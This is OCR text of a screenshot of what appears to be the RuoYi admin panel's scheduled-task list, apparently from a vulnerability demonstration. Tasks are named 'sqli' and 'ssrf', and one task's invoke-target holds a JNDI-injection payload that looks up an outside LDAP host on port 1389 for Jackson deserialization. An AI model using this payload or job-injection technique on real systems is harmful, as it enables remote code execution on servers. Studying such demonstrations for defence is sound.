 任务名称： 任务分组： 所有 任务状态： 所有 搜索 重置
新增 修改 删除 导出 生成表达式 日志
任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
101 sqli 默认 genTableServiceImpl.... * * * * * ? 2024-02-25 06:30:48 编辑 删除 更多操作
100 ssrf 默认 com.ruoyi.common.uti... * * * * * ? 2024-02-25 06:17:46 编辑 删除 更多操作
javax.naming.InitialContext.looku
p('ldap:// :1389/de
serialJackson')
1 系统默认（无参） 默认 0/10 * * * * ? 2024-02-25 04:02:16 编辑 删除 更多操作
2 系统默认（有参） 默认 javax.naming.Initial... 0/15 * * * * ? 2024-02-25 04:02:16 编辑 删除 更多操作
3 系统默认（多参） 默认 ryTask.ryMultiplePar... 0/20 * * * * ? 2024-02-25 04:02:16 编辑 删除 更多操作
显示第 1 到第 5 条记录，总共 5 条记录